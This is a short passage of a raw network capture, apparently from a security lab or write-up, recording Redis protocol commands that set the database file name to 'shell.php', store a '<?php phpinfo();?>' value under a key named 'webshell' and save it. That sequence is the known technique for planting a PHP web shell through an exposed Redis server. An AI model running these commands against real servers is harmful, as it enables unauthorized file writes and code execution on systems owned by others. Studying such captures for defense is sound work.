 set\r
$10\r
dbfilename\r
$9\r
shell.php\r
< 2020/12/02 10:51:05.740649  length=5 from=10173 to=10177
+OK\r
> 2020/12/02 10:51:14.652584  length=52 from=141 to=192
*3\r
$3\r
set\r
$8\r
webshell\r
$18\r
<?php phpinfo();?>\r
< 2020/12/02 10:51:14.653218  length=5 from=10178 to=10182
+OK\r
> 2020/12/02 10:51:20.197938  length=14 from=193 to=206
*1\r
$4\r
save\r
< 2020/12/02 10:51:20.202824  length=5 from=10183 to=10187
+OK\r